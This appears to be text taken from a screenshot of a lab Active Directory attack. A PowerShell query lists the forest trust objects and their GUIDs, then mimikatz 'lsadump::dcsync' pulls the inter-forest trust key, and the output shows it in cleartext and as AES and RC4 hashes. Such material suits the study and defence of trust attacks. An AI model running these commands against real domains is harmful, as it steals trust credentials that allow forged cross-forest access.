 PS C:\Users\superuser> Get-ADObject -LDAPFilter '(objectClass=trustedDomain)' | select name,objectguid
name objectguid
---- ----------
forest-b.krbtgt.cloud 2e167584-08a6-46fc-b943-6aae378a84e2
sub.forest-a.krbtgt.cloud ac7bde1e-71e3-4d5e-a5ad-a967e58f86f9
PS C:\Users\superuser> _
mimikatz # lsadump::dcsync /guid:{2e167584-08a6-46fc-b943-6aae378a84e2}
[DC] 'forest-a.krbtgt.cloud' will be the domain
[DC] 'forest-a-dc.forest-a.krbtgt.cloud' will be the DC server
[DC] Object with GUID '{2e167584-08a6-46fc-b943-6aae378a84e2}'
Object RDN : forest-b.krbtgt.cloud
** TRUSTED DOMAIN - Antisocial **
Partner : forest-b.krbtgt.cloud
[ In ] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
* 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70
* aes256_hmac 2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
* aes128_hmac 3831364f325d559d0017357d6178abd3
* rc4_hmac_nt cd79af101564d0f025d3280764e765b8
[ In-1] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
* 8/17/2020 3:34:01 PM - CLEAR - d2 26 d7 c3 9b 9f fb 4f e8 5e 7f ec 6f ae a1 7a 4b 5c 7d d8 15 32 b9 70
* aes256_hmac 2dbb3e82ede72eec993abdff5920822ef3c66fdc52cdb5a435049646e84d66c8
* aes128_hmac 3831364f325d559d0017357d6178abd3
* rc4_hmac_nt cd79af101564d0f025d3280764e765b8